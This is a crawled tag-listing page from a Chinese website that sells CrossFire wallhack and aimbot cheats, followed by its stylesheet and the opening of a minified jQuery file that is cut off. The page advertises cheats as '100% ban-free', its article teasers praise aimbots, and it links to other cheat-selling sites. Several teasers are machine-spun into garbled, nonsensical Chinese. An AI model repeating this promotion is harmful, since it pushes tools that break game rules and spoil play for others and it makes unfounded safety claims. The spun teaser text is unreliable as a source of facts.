

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfmayi.com/news/tags-13_14.html
body_size: 5083
content:



<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>透视挂 第14页 | CF蚂蚁透视自瞄辅助网</title>
<meta name="Keywords" content="透视挂 第14页,新闻资讯,穿越火线辅助,cf外挂,透视挂,穿越火线外挂,CF透视自瞄,辅助官网,100%不封号,cf外挂透视">
<meta name="description" content="透视挂 第14页 - CF蚂蚁透视自瞄是国内最权威的游戏辅助网站,为广大cf穿越火线辅助爱好者提供精品穿越火线辅助下载和购买.为您打造精品穿越火线外挂.">
<meta name="author" content="Johnny Kun" />
<meta name="generator" content="Z-BlogPHP 1.7.2" />
<!-- 强制Chromium内核，作用于360浏览器、QQ浏览器等国产双核浏览器 -->
<meta name="renderer" content="webkit"/>
<!-- 强制Chromium内核，作用于其他双核浏览器 -->
<meta name="force-rendering" content="webkit"/>
<!-- 如果有安装 Google Chrome Frame 插件则强制为Chromium内核，否则强制本机支持的最高版本IE内核，作用于IE浏览器 -->
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="https://www.cfmayi.com/news/zb_users/theme//Jackblog/style/img/favicon1.ico" />
<link rel="stylesheet" href="https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css" />
<script src="https://www.cfmayi.com/news/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.cfmayi.com/news/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script type="text/javascript" src="https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js"></script>
</head>
<body>
<div id="top1">
		<div class="top1_center">
			<div class="top1_logo"><a href="../"></a></div>
			<ul>
			<li><a href="../">官网首页</a></li>
			<li><a href="../help/">帮助中心</a></li>
			<li><a href="../help/help_8.php">成为代理</a></li>
			<li class="active"><a href="../news/"><p>新闻资讯</p></li>
			<li><a href="../contract">服务条款</a></li>
			</ul>
		</div>
</div><div class="main">
    <div class="container">
        <div class="blogzuo list">
            <a href="https://www.cfmayi.com/" alt="CF蚂蚁辅助网"> <img src="images/ad_1.jpg" width="798px" alt="CF蚂蚁辅助网"> </a>
            <!--文章列表-->
            <ul>
                                                
<li>
    <span class="blogpic">
                    <a href="https://www.cfmayi.com/news/55.html" target="_blank">
                <img src="https://www.cfmayi.com/news/zb_users/upload/2020/07/202007021593685804563845.jpg" alt="CF自瞄最大的优点是什么？用户：再也不怕浪费子弹了">
            </a>
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/55.html">CF自瞄最大的优点是什么？用户：再也不怕浪费子弹了</a></h3>
    <div class="bloginfo">
        <p>
        								CF好不好玩，真是谁玩谁知道。种类丰富的枪支、数量众多的弹药，一梭子打出去真是要多刺激有多刺激！不过同样是一梭子子弹，有些人可能战绩为0，而有些人的战绩则令人咋舌，这又是怎么一回事呢？问过专业人士以后才知道，原来是CF自瞄功能起的作用。经常玩CF的人图的就是一个爽，而最令人兴奋的莫过于狭路相逢勇者胜        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">6年前 (2020-07-02)</span>
        <span class="viewnum">浏览（91392）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/55.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/54.html">开CF透视来打穿越火线爆破模式到底好不好用？</a></h3>
    <div class="bloginfo">
        <p>
        								作为职业玩家，最怕的就是遇到高手，毕竟在有限的比赛过程中，人头越多越能体现自己的实力，往往也代表着战队的声誉和核心利益。现如今，随着CF游戏的日益火热，很多玩家都表达出了寻求一种更为简单高效的游戏玩法，比如使用CF透视功能外挂。CF透视外挂好不好用？其实无非是看自带多少功能。比如最近十分流行的蚂蚁C        </p>
    </div>
    <div class="autor">
        <span class="lm">穿越火线透视自瞄</span>
        <span class="dtime">6年前 (2020-07-02)</span>
        <span class="viewnum">浏览（70032）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/54.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/41.html">打造绿色游戏环境，穿越火线反外挂策略更加全面有力</a></h3>
    <div class="bloginfo">
        <p>
        								从2008年发布迄今，腾迅主打产品人民枪击游戏《穿越火线》（通称CF）一直着眼于打造出翠绿色身心健康的游戏自然环境，不断完善反外挂方式，绿色联盟、审理系统软件、个人信用评星、安全性专题讲座站...，一步步让反挂方式全方位强有力，拿出了全年度共严厉打击外挂7千几款，停封账户900多万元的醒目成绩表！实        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">6年前 (2020-06-29)</span>
        <span class="viewnum">浏览（70704）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/41.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/40.html">CF更新后的反外挂系统太不靠谱了吧，反而变成了外挂保护盾</a></h3>
    <div class="bloginfo">
        <p>
        								说起CF这一游戏之后会毁在哪儿？当仁不让的实际上并并不是官方网以便挣钱而开发设计的各种各样英雄级武器，只是愈来愈猖狂的外挂。一样是造成 了游戏的不平衡，外挂可以说颠覆性创新的，即使最专一的老玩家也难以接纳外挂遍地的自然环境。在2017年，CF系统软件2.0升级干了一个神盾系统，称为迄今为止最超级的反        </p>
    </div>
    <div class="autor">
        <span class="lm">CF外挂大全</span>
        <span class="dtime">6年前 (2020-06-29)</span>
        <span class="viewnum">浏览（72000）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/40.html">阅读原文</a></span>
    </div>
</li>                                                                
<li>
    <span class="blogpic">
            </span>
    <h3 class="blogtitle"><a href="https://www.cfmayi.com/news/38.html">CF新武器-星空发布了，但其实有一个弊端鲜为人知</a></h3>
    <div class="bloginfo">
        <p>
        								伴随着《穿越火线》版本号更替，愈来愈多的“英雄级武器肌肤”走上橱柜台面，例如近期较为受欢迎的“摧毁-耀金”、“雷神-耀金”，也有不久发布的“武神-夜空”这些。以前网编在先遣服中见过“武神-夜空”的外型，这款肌肤看上去就好像给“沙鹰-武神”换了一层银白色外皮，并且是透明色的，看上去非常漂亮。加上翠绿色        </p>
    </div>
    <div class="autor">
        <span class="lm">CF游戏资讯</span>
        <span class="dtime">6年前 (2020-06-29)</span>
        <span class="viewnum">浏览（69600）</span>
        <span class="readmore"><a href="https://www.cfmayi.com/news/38.html">阅读原文</a></span>
    </div>
</li>                                            </ul>
        
    <ul class="pager">
    	                 <li><a href="https://www.cfmayi.com/news/tags-13.html">首页</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-13_13.html">上页</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-13_10.html">10</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-13_11.html">11</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-13_12.html">12</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-13_13.html">13</a></li>
                                <li><span class="current">14</span></li>
                                <li><a href="https://www.cfmayi.com/news/tags-13_15.html">15</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-13_15.html">下页</a></li>
                                <li><a href="https://www.cfmayi.com/news/tags-13_15.html">末页</a></li>
                     </ul>
        </div>
        <div class="blogyou">
            
<div class="sjwu">
    

<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="https://www.cfmayi.com/news/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>


</dd>
</dl>
<dl class="function" id="divCalendar">
<dt style="display:none;"></dt><dd class="function_c">

<div><table id="tbCalendar">
    <caption><a title="上个月" href="https://www.cfmayi.com/news/date-2022-7.html">«</a>&nbsp;&nbsp;&nbsp;<a href="https://www.cfmayi.com/news/date-2022-8.html">
    2022年8月    </a>&nbsp;&nbsp;&nbsp;<a title="下个月" href="https://www.cfmayi.com/news/date-2022-9.html">»</a></caption>
    <thead><tr> <th title="星期一" scope="col"><small>一</small></th> <th title="星期二" scope="col"><small>二</small></th> <th title="星期三" scope="col"><small>三</small></th> <th title="星期四" scope="col"><small>四</small></th> <th title="星期五" scope="col"><small>五</small></th> <th title="星期六" scope="col"><small>六</small></th> <th title="星期日" scope="col"><small>日</small></th></tr></thead>
    <tbody>
        <tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td></tr>
    <tr><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td></tr>
    <tr><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td></tr>
    <tr><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td></tr>
    <tr><td>29</td><td>30</td><td>31</td><td></td><td></td><td></td><td></td></tr>
    	</tbody>
</table></div>


</dd>
</dl>
<dl class="function" id="ad_img">
<dt style="display:none;"></dt><dd class="function_c">

<div><a href="https://www.cf620.com/" target="_blank">
<img src="images/ad_img.jpg" href=""></img>
</a></div>


</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul><li><a title="CF辅助" href="https://www.cfmayi.com/news/tags-1.html">CF辅助<span class="tag-count"> (97)</span></a></li>
<li><a title="穿越火线" href="https://www.cfmayi.com/news/tags-2.html">穿越火线<span class="tag-count"> (91)</span></a></li>
<li><a title="CF游戏" href="https://www.cfmayi.com/news/tags-3.html">CF游戏<span class="tag-count"> (61)</span></a></li>
<li><a title="CF穿越火线" href="https://www.cfmayi.com/news/tags-4.html">CF穿越火线<span class="tag-count"> (134)</span></a></li>
<li><a title="CF蚂蚁透视" href="https://www.cfmayi.com/news/tags-5.html">CF蚂蚁透视<span class="tag-count"> (101)</span></a></li>
<li><a title="穿越火线外挂" href="https://www.cfmayi.com/news/tags-6.html">穿越火线外挂<span class="tag-count"> (110)</span></a></li>
<li><a title="不封号" href="https://www.cfmayi.com/news/tags-7.html">不封号<span class="tag-count"> (7)</span></a></li>
<li><a title="脚本" href="https://www.cfmayi.com/news/tags-8.html">脚本<span class="tag-count"> (6)</span></a></li>
<li><a title="外挂下载" href="https://www.cfmayi.com/news/tags-9.html">外挂下载<span class="tag-count"> (88)</span></a></li>
<li><a title="破解" href="https://www.cfmayi.com/news/tags-10.html">破解<span class="tag-count"> (8)</span></a></li>
<li><a title="CF最新外挂" href="https://www.cfmayi.com/news/tags-11.html">CF最新外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF外挂下载" href="https://www.cfmayi.com/news/tags-12.html">CF外挂下载<span class="tag-count"> (103)</span></a></li>
<li><a title="透视挂" href="https://www.cfmayi.com/news/tags-13.html">透视挂<span class="tag-count"> (80)</span></a></li>
<li><a title="cf辅助透视" href="https://www.cfmayi.com/news/tags-14.html">cf辅助透视<span class="tag-count"> (75)</span></a></li>
<li><a title="穿越火线辅助工具" href="https://www.cfmayi.com/news/tags-15.html">穿越火线辅助工具<span class="tag-count"> (67)</span></a></li>
<li><a title="cf辅助准星" href="https://www.cfmayi.com/news/tags-16.html">cf辅助准星<span class="tag-count"> (15)</span></a></li>
<li><a title="买cf外挂" href="https://www.cfmayi.com/news/tags-17.html">买cf外挂<span class="tag-count"> (94)</span></a></li>
<li><a title="CF驱动" href="https://www.cfmayi.com/news/tags-18.html">CF驱动<span class="tag-count"> (21)</span></a></li>
<li><a title="CF蚂蚁辅助" href="https://www.cfmayi.com/news/tags-19.html">CF蚂蚁辅助<span class="tag-count"> (10)</span></a></li>
<li><a title="CF外挂" href="https://www.cfmayi.com/news/tags-20.html">CF外挂<span class="tag-count"> (16)</span></a></li>
</ul>

</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt><dd class="function_c">


<ul><li class="link-item"><a href="http://cf.52pk.com/" target="_blank" title="52PK穿越火线专区">52PK穿越火线专区</a></li><li class="link-item"><a href="https://www.cf404.com/" target="_blank" title="cf内部辅助稳定官网">cf内部辅助稳定官网</a></li><li class="link-item"><a href="https://www.cf620.com/" target="_blank" title="稳定cf外挂">稳定cf外挂</a></li><li class="link-item"><a href="https://www.cfhema.com/" target="_blank" title="CF河马辅助网">CF河马辅助网</a></li><li class="link-item"><a href="https://www.cfmayi.com/" target="_blank" title="CF蚂蚁辅助网">CF蚂蚁辅助网</a></li></ul>

</dd>
</dl></div>        </div>
    </div>
</div>

<div class="footer">
<p>Copyright©2022 CFMAYI.ALL Rights Reserved</p></div>
<script type="text/javascript">
//用于判断导航栏的状态
var toggle = true;

//导航栏按钮
$('.btnImg').click(function() {
	if (toggle) {
		$('.btnImg').css("border", "1px solid #b0ccf3");
		toggle = false
	} else {
		$('.btnImg').css("border", "1px solid transparent");
		toggle = true;
	}
	$(".show").slideToggle(300);
})

//窗口大小发生改变
$(window).resize(function() {
	//获取窗口宽度
	var windSize = $(window).width();

	if (windSize > 576) {
		$(".show").slideDown(0);
	} else {
		$(".show").slideUp(0);
	}
});
</script>
<!--多彩标签-->
<script>
$(document).ready(function() { 
    var tags_a = $("#divTags a"); 
    tags_a.each(function(){ 
        var x = 6; 
        var y = 1; 
        var rand = parseInt(Math.random() * (x - y + 1) + y); 
        $(this).addClass("tags"+rand); 
    }); 
}) 
</script>
<!--多彩标签-->
</body>
</html><!--60.02 ms , 8 queries , 3389kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/style/style.css
body_size: 3686
content:
@charset "utf-8";
/**
爱站云 aizhancloud.com
扒css没关系，但是给我留一个链接，谢谢
**/

/** 共用css **/

* {
    margin: 0;
    padding: 0
}

body {
    font: 14px "微软雅黑", Arial, Helvetica, sans-serif;
    color: #555;
    background: #f7f7f7;
}

table th, table td {
    border: 1px solid #f2f2f2;
    padding: 8px
}

blockquote {
    font-size: 14px;
    padding: 10px 20px;
    margin: 0 0 20px;
    background-color: #f6f6f6;
    border-left: 5px solid #eee;
}

/** 默认链接颜色 **/

a {
    text-decoration: none;
    color: #555
}
#top1{

	width:auto;

	height:80px;

	background-image:url('../images/top1_background.png');

}



.top1_center{

	width:1120px;

	height:80px;

	margin-left:auto;

	margin-right:auto;

}



.top1_logo{

	width:324px;

	height:80px;

	float:left;

	background-image:url('../images/logo.png');

}



.top1_logo a{

	width:324px;

	height:80px;

	display:block;

}



.top1_center ul{

	width:auto;

	height:80px;

	float:right;



}



.top1_center ul li{

	width:100px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

    list-style:none;

}







.top1_center ul li a{

	color:#fff;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li p{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;



}



.top1_center ul li a:hover{

	color:#ffe400;

	font-size:20px;

	text-align:center;

	display:block;

	margin-top:10px;

}

ul .active{	

	width:116px;

	height:65px;

	float:left;

	margin-left:15px;

	margin-top:15px;

	background-image:url('../images/nav_bg.png');

}





/**文章段落**/

.h1, h1 {
    font-size: 2rem;
}

.h2, h2 {
    font-size: 1.75rem;
}

.h3, h3 {
    font-size: 1.5rem
}

.h4, h4 {
    font-size: 1.25rem
}

.h5, h5 {
    font-size: 1rem;
}

.h6, h6 {
    font-size: 0.75rem
}

h1, h2, h3, h4, h5, h6 {
    font-family: inherit;
    line-height: 1.2;
    color: inherit;
    font-weight: normal;
}

.container {
    max-width: 1140px;
    margin: 0 auto;
}

/** 导航栏 **/

.c-nav {
    width: 100%;
    background-color: #fff;
}

.c-nav .show {
    width: 60%;
    display: inline-block;
}

.c-nav .hiden {
    display: none;
}
.c-nav .navFlex {
    padding: 10px 0;
    display: -webkit-flex;
    -webkit-justify-content: space-between;
    align-items: center;
}

.c-nav ul {
    float: right;
}

.c-nav li {
    width: 80px;
    float: left;
    list-style-type: none;
    text-align: center;
    position: relative;
}

.c-nav li i{
    padding-right: 3px;
}

.c-nav ul li ul {
    display: none;
    position: absolute;
    padding: 5px 0;
    background-color: #fff;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
}

.c-nav ul li ul li:hover, .c-nav ul li a:hover, .c-nav ul li a:active {
    color: red;
}

.c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
    display: block;
}

.c-nav ul ul li {
    width: 100%;
    padding: 5px 0;
}

.c-nav ul li a {
    color: #333;
}

.c-nav .logo {
    height: 40px;
}

.c-nav .btnImg {
    height: 20px;
    width: 25px;
    padding: 3px 8px 3px 8px;
    box-sizing: content-box;
    border: 1px solid transparent;
}
.main {
    margin: 40px 0;
    overflow: hidden;
}

/** 首页文章列表 **/

.blogzuo {
    float: left;
    width: 70%;
    overflow: hidden;
}

.list li {
    margin-bottom: 10px;
    overflow: hidden;
    padding: 20px;
    background: #fff
}

h3.blogtitle {
    line-height: 30px;
    height: 30px;
    margin: 10px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.blogpic {
    overflow: hidden;
    width: 30%;
    max-height: 180px;
    display: block;
    float: left;
    margin-right: 20px;
    border-radius: 5px;
}

.autor {
    width: 100%;
    overflow: hidden;
    clear: both;
    margin: 20px 0 0 0;
    display: inline-block;
    color: #838383;
    font-size: 12px
}

.autor span {
    margin-right: 10px;
    padding-left: 20px
}

.autor span a {
    color: #096;
}

.autor span a:hover {
    text-decoration: underline
}

.lm {
    background: url(../../../theme/Jackblog/style/img/newsbg01.png) no-repeat left center
}

.dtime {
    background: url(../../../theme/Jackblog/style/img/newsbg02.png) no-repeat left center
}

.viewnum {
    background: url(../../../theme/Jackblog/style/img/newsbg04.png) no-repeat left center
}

.blogpic img {
    height: 180px;
}

.bloginfo p {
    color: #888;
    line-height: 24px
}

/** 侧边 **/

.blogyou {
    float: right;
    width: 28%;
}

.about {
    overflow: hidden;
    margin-bottom: 10px;
}

.avatar {
    margin: 80px auto 20px;
    width: 100px;
}

.avatar img {
    width: 100px;
    border-radius: 50%
}

.abname {
    color: #3f3f3f;
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 10px;
    text-align: center
}

.abposition {
    color: #1abc9c;
    text-align: center
}

.abtext {
    padding: 10px 20px;
    color: #9a9a9a;
    line-height: 26px;
    text-align: center;
}

.readmore {
    float: right;
}

dl {
    padding: 10px;
    overflow: hidden;
    background: #fff;
    margin-bottom: 10px;
}

dt {
    font-size: 17px;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: -5px;
    padding-bottom: 8px;
    border-bottom: 1px solid #ddd;
    color: #000;
}

dd {
    margin-top: 5px
}

dd ul {
    padding-left: 0;
}

dd ul li {
    float: left;
    font-size: 12px;
    overflow: hidden;
    margin: 4px 4px 0 0;
    list-style-type: none;
}

/**侧边标签**/

#divTags ul li a {
    display: block;
    padding: 4px;
    overflow: hidden;
    border-radius: 2px;
}

/**侧边彩色标签**/

#divTags .tags1 {
    background-color: #d9f2fb;
    color: #1aa9fb;
}

#divTags .tags2 {
    background-color: #d9fcda;
    color: #3ab14a;
}

#divTags .tags3 {
    background-color: #fff3d0;
    color: #f67c23;
}

#divTags .tags4 {
    background-color: #f8cbff;
    color: #a123db;
}

#divTags .tags5 {
    background-color: #bbf1f2;
    color: #04839d;
}

#divTags .tags6 {
    background-color: #ffdede;
    color: #e84f4f;
}

#divTags .tag-count {
    display: none;
}

/**侧边时间**/

#tbCalendar {
    width: 100%;
}

#tbCalendar, #tbCalendar caption, #tbCalendar thead tr th {
    text-align: center;
}

#tbCalendar thead tr th, #tbCalendar tbody tr td {
    background: #f6f6f6;
    border: 1px solid #f2f2f2;
    height: 30px;
}

#tbCalendar tbody tr td a {
    color: #f00;
}

/**侧边分类**/

#divCatalog ul {
    text-align: center;
}

#divCatalog ul li {
    width: 49.2%;
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 0 5px;
    background: #f6f6f6;
    border: 1px solid #ddd;
}

#divCatalog ul li:nth-child(2n) {
    margin-right: 0;
}

/**侧边最新文章**/

#divPrevious ul li {
    float: left;
    width: 100%;
    height: 20px;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/**侧边搜索**/

.function_c form {
    margin-top: 10px;
    height: 30px;
    border-radius: 2px;
    border: 1px solid #333;
}

.function_c input[type="text"] {
    line-height: 28px;
    height: 28px;
    background: 0 0;
    width: 72%;
    float: left;
    padding-left: 1%;
    clear: left;
    border: 0px;
}

.function_c input[type="submit"] {
    color: #FFFFFF;
    float: right;
    height: 30px;
    width: 25%;
    border: 0px;
    background-color: #333;
}

/**搜索**/

.search {
    padding: 10px;
}

.search form {}

.search .searchbox {}

.search .searchbox .clearbtn {
    position: absolute;
    z-index: 5;
    width: 0.75rem;
    height: 0.75rem;
    display: none;
}

#edtSearch {
    border-color: #129557;
    padding-right: 1rem;
}

#searchbtn {
    border-color: #129557;
    color: #129557;
    background-color: #fff;
}

.input-group {
    position: relative;
    display: flex;
}

.input-group-append {
    margin-left: -1px;
}

.input-group>.form-control {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    width: 1%;
}

.form-control {
    padding: .375rem .75rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: .25rem;
}

.btn {
    font-size: 1rem;
    line-height: 1.5;
    border-radius: .25rem;
    padding: 5px;
    width: 100%;
    box-sizing: border-box;
    border: 1px solid #e5e9ef;
    resize: vertical;
}

/**翻页**/

.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

.pager li {
    padding: 10px;
    display: inline
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
}

/**底部**/

.footer {
    width: 100%;
    background: #333;
    color: #a5a4a4;
    text-align: center;
    padding: 20px 0;
}

.footer a {
    color: #a5a4a4
}

/**隐藏元素**/

.dnwu {
    display: none;
}

/**文章**/

.news {
    background: #FFF;
    padding: 20px;
}

.news title {
    font-size: 24px;
    font-weight: normal;
    padding: 20px 0;
    color: #333;
}

.news .about {
    color: #888888;
    border: 1px solid #F3F3F3;
    padding: 10px;
    margin: 20px auto 15px auto;
    line-height: 23px;
    background: none repeat 0 0 #F6F6F6
}

.news .infos {
    line-height: 24px;
    text-align: justify;
}

.news .infos p, .news .infos p img {
    margin-bottom: 10px;
}

.infos h1, .infos h2, .infos h3, .infos h4, .infos h5, .infos h6 {
    padding: 10px 20px;
    border-radius: 3px;
    border-left: 3px solid #000000;
    background-color: rgb(246, 246, 246);
}

.infos img {
    max-width: 100%;
    height: auto;
}

.infos ul {
    padding-left: 40px;
}

.infos ol {
    padding-left: 40px;
}

.blogzuo .bg {
    background-color: #fff;
}

.blogzuo .xg, .blogzuo .comment {
    margin: 10px 0;
}

.blogzuo .xg p {
    padding: 6px 20px;
}

.blogzuo .comment {
    width: 100%;
    overflow: hidden;
}

/**评论**/

.msgname {
    border: 1px solid #F2F2F2;
    padding: 5px;
}

.msgname-avatar {
    float: left;
    margin-right: 6px;
}

.msgname-avatar img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.media-left img {
    width: 60px;
    height: 60px;
    border: 4px solid #f3f5f6;
    border-radius: 50%;
}

.msgname .msg {
    margin-left: 30px;
}

.msgname .msg .avatar>img {
    width: 50px;
    height: 50px;
}

.msg .comm-time {
    font-size: 12px;
    color: #8e8e8e;
}

.msg {
    padding-left: 0;
}

.msg li {
    padding: 10px;
    margin: 10px;
    list-style-type: none;
}

#frmSumbit {
    margin: 10px;
}

#frmSumbit .form-control {
    display: block;
    width: 100%;
    height: auto;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #f2f2f2;
    border-radius: 4px;
}

#frmSumbit .form-group {
    margin: 10px 0;
}

#frmSumbit .sumbit {
    color: #fff;
    padding: 6px 12px;
    border-radius: 4px;
    background-color: #337ab7;
    border: 1px solid transparent;
}

.hotlist {
    margin-top: 10px;
}
@media screen and (max-width:992px) {
    .c-nav {
        background-color: #fff;
        padding: 10px 0;
        opacity: 0.9;
    }
    .c-nav .navFlex {
        padding: 5px 10px;
        flex-wrap: wrap;
        font-size: 20px;
        justify-content: space-between;
    }
    .c-nav .logo {
        height: 30px;
    }
    .c-nav ul {
        float: unset;
    }
    .c-nav ul li {
        padding-top: 10px;
        float:  left;
        width: 33%;
    }
    .c-nav ul li:nth-child(4), .c-nav ul li:nth-child(5) {
        display: block;
    }
    .c-nav ul li:hover ul, .c-nav ul li a:hover ul, .c-nav ul li a:active ul {
        display: block;
        width: 100%;
        position: initial;
        overflow:  hidden;
    }
    .c-nav .hiden {
        display: block;
    }
    .c-nav .show {
        width: 100%;
        font-size: 14px;
        text-align: center;
        display: none;
    }
    .blogpic {
        width: 100%;
        max-height: 150px;
        display: block;
    }
    h3.blogtitle {
        clear: both;
        padding-top: 10px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
    .readmore {
        display: block;
        overflow: hidden;
        width: 100%;
        text-align: center;
        background: #f2f2f2;
        padding: 10px 0;
        margin-top: 10px;
        clear: both;
    }
    .blogzuo, .blogyou {
        width: 100%;
    }
    .dnwu {
        display: block;
    }
    .sjwu {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cfmayi.com/news/zb_users/theme/Jackblog/script/jquery.min.js
body_size: 38553
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license */
!function(g,h){"object"==typeof module&&"object"==typeof module.exports?module.exports=g.document?h(g,!0):function(g){if(!g.document)throw new Error("jQuery requires a window with a document");return h(g)}:h(g)}("undefined"!=typeof window?window:this,function(g,h){var e=[],L=g.document,b=e.slice,A=e.concat,a=e.push,d=e.indexOf,f={},U=f.toString,ag=f.hasOwnProperty,eY={},c="1.12.4",G=function(g,h){return new G.fn.init(g,h)},gL=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,eR=/^-ms-/,eG=/-([\da-z])/gi,de=function(g,h){return h.toUpperCase()};G.fn=G.prototype={jquery:c,constructor:G,selector:"",length:0,toArray:function(){return b.call(this)},get:function(g){return null!=g?0>g?this[g+this.length]:this[g]:b.call(this)},pushStack:function(g){var h=G.merge(this.constructor(),g);return h.prevObject=this,h.context=this.context,h},each:function(g){return G.each(this,g)},map:function(g){return this.pushStack(G.map(this,function(h,e){return g.call(h,e,h)}))},slice:function(){return this.pushStack(b.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(g){var h=this.length,e=+g+(0>g?h:0);return this.pushStack(e>=0&&h>e?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:e.sort,splice:e.splice},G.extend=G.fn.extend=function(){var g,h,e,L,b,A,a=arguments[0]||{},d=1,f=arguments.length,U=!1;for("boolean"==typeof a&&(U=a,a=arguments[d]||{},d++),"object"==typeof a||G.isFunction(a)||(a={}),d===f&&(a=this,d--);f>d;d++)if(null!=(b=arguments[d]))for(L in b)g=a[L],e=b[L],a!==e&&(U&&e&&(G.isPlainObject(e)||(h=G.isArray(e)))?(h?(h=!1,A=g&&G.isArray(g)?g:[]):A=g&&G.isPlainObject(g)?g:{},a[L]=G.extend(U,A,e)):void 0!==e&&(a[L]=e));return a},G.extend({expando:"jQuery"+(c+Math.random()).replace(/\D/g,""),isReady:!0,error:function(g){throw new Error(g)},noop:function(){},isFunction:function(g){return"function"===G.type(g)},isArray:Array.isArray||function(g){return"array"===G.type(g)},isWindow:function(g){return null!=g&&g==g.window},isNumeric:function(g){var h=g&&g.toString();return!G.isArray(g)&&h-parseFloat(h)+1>=0},isEmptyObject:function(g){var h;for(h in g)return!1;return!0},isPlainObject:function(g){var h;if(!g||"object"!==G.type(g)||g.nodeType||G.isWindow(g))return!1;try{if(g.constructor&&!ag.call(g,"constructor")&&!ag.call(g.constructor.prototype,"isPrototypeOf"))return!1}catch(g){return!1}if(!eY.ownFirst)for(h in g)return ag.call(g,h);for(h in g);return void 0===h||ag.call(g,h)},type:function(g){return null==g?g+"":"object"==typeof g||"function"==typeof g?f[U.call(g)]||"object":typeof g},globalEval:function(h){h&&G.trim(h)&&(g.execScript||function(h){g.eval.call(g,h)})(h)},camelCase:function(g){return g.replace(eR,"ms-").replace(eG,de)},nodeName:function(g,h){return g.nodeName&&g.nodeName.toLowerCase()===h.toLowerCase()},each:function(g,h){var e,L=0;if(dB(g)){for(e=g.length;e>L;L++)if(h.call(g[L],L,g[L])===!1)break}else for(L in g)if(h.call(g[L],L,g[L])===!1)break;return g},trim:function(g){return null==g?"":(g+"").replace(gL,"")},makeArray:function(g,h){var e=h||[];return null!=g&&(dB(Object(g))?G.merge(e,"string"==typeof g?[g]:g):a.call(e,g)),e},inArray:function(g,h,e){var L;if(h){if(d)return d.call(h,g,e);for(L=h.length,e=e?0>e?Math.max(0,L+e):e:0;L>e;e++)if(e in h&&h[e]===g)return e}return-1},merge:function(g,h){var e=+h.length,L=0,b=g.length;while(e>L)g[b++]=h[L++];if(e!==e)while(void 0!==h[L])g[b++]=h[L++];return g.length=b,g},grep:function(g,h,e){for(var L,b=[],A=0,a=g.length,d=!e;a>A;A++)L=!h(g[A],A),L!==d&&b.push(g[A]);return b},map:function(g,h,e){var 